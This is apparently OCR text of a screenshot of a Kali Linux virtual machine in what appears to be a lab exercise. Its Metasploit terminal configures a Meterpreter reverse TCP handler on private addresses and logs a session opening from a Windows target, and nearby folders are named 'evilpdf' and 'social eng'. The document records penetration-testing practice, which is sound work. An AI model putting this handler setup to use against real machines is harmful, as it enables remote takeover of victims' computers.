 binhnhhe - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
CentOS_6.10_Grap
binhnhhe
Windows 7 x64
Windows 10 and
macOS 10.15
ubuntu
Home
Windows 7 x64
binhnhhe
2 Firefox
3 qterminal
3 Thunar
03:14 PM
html
File Edit View Go He
Places
Computer
binhnhhe
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux am...
Network
Browse Network
evilpdf
flag.png
system
social eng
sam
flag2.png
Shell No. 1
File Actions Edit View Help
[*] Launching Metasploit.. This could take a few. Be patient! Or else no shells for you..
/ it looks like you're trying to run a \
\ module /
=[ metasploit v6.1.41-dev ]
+ -- --=[ 2218 exploits - 1171 auxiliary - 397 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.26.130
LHOST => 192.168.26.130
resource (/root/.set/meta_config)> set LPORT 7777
LPORT => 7777
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.26.130:7777
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.26.147
[*] Meterpreter session 1 opened (192.168.26.130:7777 -> 192.168.26.147:49297) at 2022-07-04 15:13:43 +0700
msf6 exploit(multi/handler) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Links
VIE
3:14 PM
04/07/2022
2